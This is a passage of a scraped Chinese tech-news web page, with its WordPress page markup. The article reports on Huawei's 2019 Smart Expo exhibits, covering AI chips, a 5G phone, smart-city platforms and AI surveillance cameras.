

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dobigdata.cn/801.html
body_size: 15173
content:
<!DOCTYPE html>
<html lang="zh-Hans">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="HandheldFriendly" content="true">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>展示5G和AI的魅力，智博会这个展区为啥人气最旺？ &#8211; 大数据在线</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="大数据在线 &raquo; Feed" href="https://www.dobigdata.cn/feed" />
<link rel="alternate" type="application/rss+xml" title="大数据在线 &raquo; 评论 Feed" href="https://www.dobigdata.cn/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="大数据在线 &raquo; 展示5G和AI的魅力，智博会这个展区为啥人气最旺？ 评论 Feed" href="https://www.dobigdata.cn/801.html/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.dobigdata.cn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.dobigdata.cn/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='boke-1-style-css' href='https://www.dobigdata.cn/wp-content/themes/dobigdata/style.css?ver=1769909271' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-style-css' href='https://www.dobigdata.cn/wp-content/themes/dobigdata/genericons/genericons/genericons.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='boke-1-responsive-style-css' href='https://www.dobigdata.cn/wp-content/themes/dobigdata/responsive.css?ver=1769909271' type='text/css' media='all' />
<script type="text/javascript" src="https://www.dobigdata.cn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.dobigdata.cn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.dobigdata.cn/wp-json/" /><link rel="alternate" type="application/json" href="https://www.dobigdata.cn/wp-json/wp/v2/posts/801" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.dobigdata.cn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="https://www.dobigdata.cn/801.html" />
<link rel='shortlink' href='https://www.dobigdata.cn/?p=801' />
<link rel="alternate" type="application/json+oembed" href="https://www.dobigdata.cn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dobigdata.cn%2F801.html" />
<link rel="alternate" type="text/xml+oembed" href="https://www.dobigdata.cn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dobigdata.cn%2F801.html&#038;format=xml" />
<link rel="pingback" href="https://www.dobigdata.cn/xmlrpc.php"><link rel='stylesheet' id='boke-1-style-css'  href='//www.dobigdata.cn/wp-content/themes/dobigdata/font-awesome/css/font-awesome.css?ver=2026-02-01' type='text/css' media='all' />

</head>

<body class="post-template-default single single-post postid-801 single-format-standard wp-custom-logo">
<div id="page" class="site">

	<header id="masthead" class="site-header clear">
	
		<div class="container">

		<div class="site-branding">

			
				<div id="logo">
					<span class="helper"></span>
					<a href="https://www.dobigdata.cn/" class="custom-logo-link" rel="home"><img width="250" height="75" src="https://www.dobigdata.cn/wp-content/uploads/2019/01/cropped-1bb87d41d15fe27b500a4bfcde01bb0e-5.png" class="custom-logo" alt="大数据在线" decoding="async" /></a>				</div><!-- #logo -->

			
		</div><!-- .site-branding -->		

		<nav id="primary-nav" class="primary-navigation">
			<div class="menu-top-container"><ul id="primary-menu" class="sf-menu"><li id="menu-item-198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-198"><a href="http://www.dobigdata.cn"><i class="fa fa-home" aria-hidden="true"></i> 首页</a></li>
<li id="menu-item-197" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-197"><a href="https://www.dobigdata.cn/category/news"><i class="fa fa-book"></i> 业界</a></li>
<li id="menu-item-101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-101"><a href="https://www.dobigdata.cn/category/depth"><i class="fa fa-area-chart" aria-hidden="true"></i> 深度</a></li>
<li id="menu-item-102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102"><a href="https://www.dobigdata.cn/category/report"><i class="fa fa-file-text-o"></i> 报告</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a href="https://www.dobigdata.cn/about"><i class="fa fa-address-card" aria-hidden="true"></i> 关于我们</a></li>
</ul></div>		</nav><!-- #primary-nav -->

		<div id="slick-mobile-menu"></div>
			
		<span class="search-icon">
			<span class="genericon genericon-search"> <span>搜索</span></span>
			<span class="genericon genericon-close"> <span>收起</span></span>			
		</span>

		<div class="header-search">
			<form id="searchform" method="get" action="https://www.dobigdata.cn/">
	<input type="search" name="s" class="search-input" placeholder="请输入关键字&hellip;" autocomplete="off">
	<button type="submit" class="search-submit">搜索</button>		
</form>		</div><!-- .header-search -->

		</div><!-- .container -->

	</header><!-- #masthead -->	

<div id="content" class="site-content container clear">

	<div id="primary" class="content-area">

		<main id="main" class="site-main" >

		
<article id="post-801" class="post-801 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-5g tag-ai tag-5 tag-26 tag-35">

	<header class="entry-header">	

		<h1 class="entry-title">展示5G和AI的魅力，智博会这个展区为啥人气最旺？</h1>
			<div class="entry-meta">

				<span class="entry-category"><a href="https://www.dobigdata.cn/category/news " >业界</a> </span>

				<span class="entry-author">出处： <a href="https://www.dobigdata.cn/author/dobigdata">大数据在线</a></span>

				<span class="entry-date">2019年9月8日  17:18</span>

				<span class="meta-right">
					<span class="entry-views"><span class="view-count">16,146</span> 浏览</span>
					<span class="entry-comment"><a href="https://www.dobigdata.cn/801.html#respond" class="comments-link" >评论</a></span>
				</span>

			</div><!-- .entry-meta -->

		
	</header><!-- .entry-header -->

	<div class="entry-content">
			
		<p class="ql-align-justify">是什么让几十万人冒着热浪滚滚的高温，相聚于山水之城、美丽之地&#8211;重庆。</p>
<p class="ql-align-justify">答案是：2019 中国国际智能产业博览会。作为智能领域的全球顶级盛会，本届智博会可谓是大咖云集、看点满满，来自近60个国家和地区的嘉宾参会，800多家国内外企业参展，日均人流超过20万人/次，堪称一场顶级的“智能盛筵”。</p>
<p>在为期四天的展会期间， “打造数字中国底座”和“行业+AI”两大华为展区成为人气最旺的展区之一，多项5G和AI的潮科技让人们争相驻足，成为本届智博会的亮点。</p>
<div class="pgc-img"><img decoding="async" src="http://p1.pstatp.com/large/pgc-image/906143adb42d421e8992700c76c07a08" alt="展示5G和AI的魅力，智博会这个展区为啥人气最旺？" /></div>
<p class="ql-align-justify">下面，让我们来回顾一下，华为在本届智博会上展示了哪些让人印象深刻的潮科技。</p>
<h1>芯实力：华为全领域芯片大亮相</h1>
<p class="ql-align-justify">近年来，华为加大了在芯片上的研发投入，逐步完善了芯片产品布局，并且在多个芯片产品上取得了重大突破，堪称华为产品中的“杀手锏”。在本届智博会上，华为全面展示了自身的芯实力，一口气展出了包括麒麟系列芯片、5G巴龙芯片、昇腾AI处理器、鲲鹏920处理器、数通领域的Solar芯片在内的全领域芯片，堪称华为芯片的一次大巡演。</p>
<p class="ql-align-justify">这其中，鲲鹏920处理器受到人们的广泛关注。该处理器由华为设计完成，具有多核和低功耗的优势，在大数据、分布式存储、数据库、原生应用和云服务等五大场景中，鲲鹏处理器均有优异的性能表现。</p>
<div class="pgc-img"><img decoding="async" src="http://p1.pstatp.com/large/pgc-image/fd4cc8ee28dd4f0bbaad4edf862f6474" alt="展示5G和AI的魅力，智博会这个展区为啥人气最旺？" /></div>
<p class="ql-align-justify">除了芯片的持续投入外，华为还将聚焦鲲鹏产业生态的建设。未来，华为将围绕鲲鹏处理器和昇腾AI处理器，打造开放、安全、可信的鲲鹏计算产业生态，将在未来5年内投入30亿支持该产业生态的发展。在本届智博会上，华为还宣布与重庆高校和相关教育单位联合启动“华为重庆鲲鹏凌云人才培养计划”，计划通过建立创新人才中心、智能联合创新实验室和智慧人才培训基地，助力鲲鹏人才生态建设。</p>
<p class="ql-align-justify">昇腾系列AI芯片也是华为本次展区的一大亮点。作为与人工智能应用息息相关的AI芯片，这是目前人工智能时代最大的创新领域之一，也是考验芯片厂商成色的核心关键。华为在本次智博会上展出了刚刚商用的昇腾910和去年已经商用的昇腾310芯片。华为昇腾910堪称业界算力最强的AI芯片，半精度（FP16）算力达到256 Tera-FLOPS，整数精度（INT8）算力达到512 Tera-OPS；重要的是，达到规格算力所需功耗仅310W，明显优于设计规格的350W。</p>
<div class="pgc-img"><img decoding="async" src="http://p3.pstatp.com/large/pgc-image/16e7a2de445f4ac9a46607aacea9697b" alt="展示5G和AI的魅力，智博会这个展区为啥人气最旺？" /></div>
<p class="ql-align-justify">而去年推出的昇腾310 AI芯片，已经广泛应用在华为服务器、存储、网络等多款设备之中，为各种设备提供AI相关的计算和训练。</p>
<h1>5G魅力：高清电影秒下载</h1>
<p class="ql-align-justify">在本次智博会展区中，有大批观众和嘉宾排起大长队等待体验HUAWEI Mate 20X（5G）。</p>
<p class="ql-align-justify">为什么会出现如此热闹景象？</p>
<p class="ql-align-justify">因为HUAWEI Mate 20X（5G）是中国首款获得5G进网许可证的手机产品。在现场，众多观众和嘉宾通过Mate 20X体验了5G时代高清电影秒下载，以及5G VR、智能家居应用等等一系列基于5G低延迟、物联网新特性的应用，亲身感受到5G所带来的强大魅力以及对生活的改变。</p>
<div class="pgc-img"><img decoding="async" src="http://p9.pstatp.com/large/pgc-image/0a65a3c36c24460da7f8985872ac2b5b" alt="展示5G和AI的魅力，智博会这个展区为啥人气最旺？" /></div>
<p class="ql-align-justify">5G具备超高速、泛在网、低功耗、低时延的特征，5G的商用正式开启了万物智联的时代，真正让“物”成为信息的中枢，并会产生更多的连接和智能。不仅如此，5G作为中国大规模参与制定的首个通讯标准，标志着中国在通信领域开始走向领先。截止2019年上半年，华为共签署5G商用合同50个，涵盖了欧洲、中东、亚太、美洲、非洲，5G基站全球累计发货量更是超过了15万台，是目前全球5G合同数和发货数的双料冠军。</p>
<p class="ql-align-justify">华为还展出了5G系列芯片多项成果，包括Solar R、Solar A、Solar S等三大系列数字通讯芯片产品和巴龙5000多模5G芯片，实现了从运营商到企业网再到终端的互联应用全覆盖。</p>
<h1>数字政府+AI：让智慧城市触手可及</h1>
<p class="ql-align-justify">华为在本届智博会的展台上展示了包括数字政府+AI、智慧园区+AI、智能制造+AI等一系列行业+AI解决方案。其中华为数字政府+AI展台吸引了大批参会者的关注。</p>
<p class="ql-align-justify">众所周知，建设智慧城市是实现城市可持续发展的关键。尤其是进入到数字经济时代之后，利用人工智能、大数据、物联网等新一代ICT技术，将城市各种系统和服务打通，实现高水平的政府管理，优化城市管理和服务、改善百姓生活质量，成为众多城市努力的目标。</p>
<div class="pgc-img"><img decoding="async" src="http://p1.pstatp.com/large/pgc-image/70af96db9ef54e9cb8209350c8bb7acf" alt="展示5G和AI的魅力，智博会这个展区为啥人气最旺？" /></div>
<p class="ql-align-justify">近年来，华为积极开展AI技术与城市管理解决方案相融合的尝试，华为城市智能体就是这一思想的集大成者。在本次智博会展台上，华为展示了华为城市智能体系统。华为将城市产业云、政务大数据解决方案、智慧环保解决方案合而为一，为城市打造了覆盖经济、民生、环境在内的三位一体的城市智能体，关注城市运行的方方面面。</p>
<p class="ql-align-justify">通过华为智能体系统，可以将城市的物理世界与数字世界进行对应、互相映射以及协同交互，实现城市全要素数字化、城市状态实时可视化、城市管理决策协同化和智能化，同时驱动城市管理和服务智能化升级。</p>
<p class="ql-align-justify">在本方案的展示中，华为专家向众多观众展示了如何通过整合各个行政管理部门完整实时数据的平台，实时获知城市运行中从细节到宏观的各类图形化数据，并对潜在的风险隐患进行智能化的预警和决策预案，帮助城市管理者更好、更高效的完成城市管理工作。</p>
<h1>软件定义摄像头：智慧之眼</h1>
<p class="ql-align-justify">去年，歌神张学友在内地举办巡回演唱会，先后在演唱会上总共抓获了超过40名犯罪分子，歌神又有了一个新的外号：“逃犯克星”，粉丝们不得不惊叹歌神的魅力。其实这背后全靠智能安防立的大功。在本次智博会的华为展台，众多与会者有幸目睹了真正的“逃犯克星”的风采，华为展台一面布满 “眼睛”的安全之墙，展示了华为四十多款摄像头产品，可谓个个都是安防领域的“神探”。</p>
<p class="ql-align-justify">华为的智能安防产品线可以覆盖包括人像、态势监控、车辆卡口、电警卡口领域在内的所有场景需求，能够实现人脸识别、人物行为识别、车牌/车速/车流量/违章识别、人流量计算等多种功能。华为通过专业AI芯片+开放操作系统+丰富算法及应用生态，构建起完善的智能安防产品线，为用户和产业构建一个可控、安全、丰富的生态。</p>
<div class="pgc-img"><img decoding="async" src="http://p3.pstatp.com/large/pgc-image/66b94657b9f64c2084b8f7d468c0e9a9" alt="展示5G和AI的魅力，智博会这个展区为啥人气最旺？" /></div>
<p class="ql-align-justify">在解决方案层面，华为基于安全可信的摄像机操作系统和专业AI芯片开发出了智能化的1拖N部署形态，即通过一台人工智能摄像机就可处理联网的N台普通摄像机的图像数据，以更少的设备部署量解决更大范围内的智能安防需求。对于这种全新形态的智能摄像机产品，华为更为其取了一个非常时髦的名字——软件定义摄像机。</p>
